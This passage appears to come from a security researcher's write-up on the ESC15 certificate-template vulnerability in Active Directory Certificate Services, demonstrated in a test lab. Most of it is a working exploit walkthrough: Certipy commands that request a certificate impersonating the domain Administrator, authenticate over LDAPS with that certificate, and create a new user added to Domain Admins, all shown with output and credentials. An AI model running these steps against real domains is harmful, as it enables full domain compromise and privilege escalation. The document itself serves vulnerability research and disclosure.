 Basically anyone who is given Enroll permissions for this template can
compromise the domain by supplying the CA an arbitrary EKU OID, which
will be incorporated in the certificate’s Application Policies extension and
given priority, and provide the UPN of a domain admin (by default no
unprivileged user can enroll this template).
3
Template Name : WebServer
Display Name : Web Server
Certificate Authorities : CA
Enabled : True
Client Authentication : False
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : None
Private Key Flag : AttestNone
Extended Key Usage : Server Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 2 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Schema Version : 1
Permissions
Enrollment Permissions
Enrollment Rights : TESTLAB.LOC\Authenticated Users
[!] Vulnerabilities
ESC15 : 'TESTLAB.LOC\\Authenticated Users' can enroll, enrollee supplies subject and schema version is 1
The certipy repo recently received a pull request from a fork that
implemented ESC15 exploitation through the --application-policies <EKU/
OID> flag. This is how we could exploit the WebServer template to
impersonate a domain admin:
certipy req -dc-ip 192.168.0.222 -ca CA -target-ip 192.168.0.223 -u pirelli@test
-template WebServer -upn Administrator@testlab.loc --application-policies 'Clier
When we set the application policy to Client Authentication we receive a
certificate we can use to impersonate arbitrary users over SChannel, PKINIT
authentication however won’t work:
┌──(kali㉿kali)-[~/Certipy-esc15-ekuwu]
└─$ certipy req -dc-ip 192.168.0.222 -ca CA -target-ip 192.168.0.223 -u pirelli@testlab.loc -p 'Peepee!1' \
-template WebServer -upn Administrator@testlab.loc --application-policies 'Client Authentication'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 23
[*] Got certificate with UPN 'Administrator@testlab.loc'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
┌──(kali㉿kali)-[~/Certipy-esc15-ekuwu]
└─$ certipy auth -pfx administrator.pfx -dc-ip 192.168.0.222 -ldap-shell
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Connecting to 'ldaps://192.168.0.222:636'
[*] Authenticated to '192.168.0.222' as: u:TESTLAB\Administrator
Type help for list of commands
# add_user MyEvilUser
Attempting to create user in: %s CN=Users,DC=testlab,DC=loc
Adding new user with username: MyEvilUser and password: kUpA)C2B=n2tG~o result: OK
# add_user_to_group MyEvilUser "Domain Admins"
Adding user: MyEvilUser to group Domain Admins result: OK